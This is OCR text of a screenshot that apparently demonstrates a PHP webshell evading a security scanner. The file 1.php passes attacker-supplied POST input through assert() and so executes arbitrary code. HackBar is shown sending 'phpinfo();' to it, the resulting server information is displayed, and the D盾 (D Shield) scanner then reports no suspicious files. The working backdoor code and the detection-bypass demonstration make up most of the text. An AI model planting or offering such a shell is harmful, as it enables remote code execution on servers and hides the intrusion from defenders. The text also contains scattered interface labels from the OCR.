 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
phpinfo()
127.0.0.1/d/1.php
php
搜索
JS
ABP
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://127.0.0.1/d/1.php
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Post data
1=phpinfo();
PHP Version 5.4.45
php
System
Windows NT DESKTOP-V4O8SIR 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date
Compiler
Architecture
Configure
Command
Server API
Virtual Directo
Support
Configuration
File (php.ini)
Path
Loaded
Configuration
File
Scan this dir f
additional .ini
files
Additional .ini
files parsed
D:\phpStudy\WWW\D\1.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
1.php
1 <?php
2 function nice($p){
3 $a = $p;
4 assert(''.$a);
5 }
6 $p = "$_POST[1]";
7 nice($p);
8
9 ?>
D盾 v2.1.4.9 [测试版]
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束.
检测文件数:1 发现可疑文件:0 用时:0.02秒
OK
文件（支持拖放目录和扫描） 级别 说明